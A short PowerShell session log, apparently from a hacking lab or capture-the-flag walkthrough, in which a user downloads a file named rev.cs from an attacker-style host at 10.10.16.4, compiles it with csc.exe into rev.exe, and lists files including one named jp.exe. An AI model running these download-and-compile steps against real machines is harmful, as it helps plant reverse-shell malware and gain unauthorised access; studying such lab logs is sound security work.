 PS C:\Users\Sarah> wget http://10.10.16.4:443/rev.cs -o rev.cs
PS C:\Users\Sarah> c:\windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /t:exe /out:rev.exe C:\Users\sarah\rev.cs
Microsoft (R) Visual C# Compiler version 4.6.1586.0
for C# 5
Copyright (C) Microsoft Corporation. All rights reserved.
This compiler is provided as part of the Microsoft (R) .NET Framework, but only supports language versions up to C# 5, whic
h is no longer the latest version. For compilers that support newer versions of the C# programming language, see http://go.
microsoft.com/fwlink/?LinkID=533240
rev.cs(64,34): warning CS0168: The variable 'err' is declared but never used
PS C:\Users\Sarah> ls -file
Directory: C:\Users\Sarah
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 31/08/2022 23:58 347648 jp.exe
-a---- 01/09/2022 00:02 1752 rev.cs
-a---- 01/09/2022 00:03 5120 rev.exe
PS C:\Users\Sarah>